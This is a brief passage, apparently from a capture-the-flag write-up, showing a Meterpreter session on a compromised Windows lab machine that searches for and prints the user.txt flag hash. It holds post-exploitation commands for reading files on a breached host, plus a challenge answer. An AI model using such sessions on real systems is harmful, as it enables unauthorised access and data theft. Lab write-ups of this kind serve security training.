 meterpreter > search -f user.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Documents and Settings\Harry\Desktop\user.txt 32 2017-04-12 16:32:26 +0200
meterpreter > cat C:/"Documents and Settings"/Harry/Desktop/user.txt
bdff5ec67c3cff017f2bedc146a5d869meterpreter >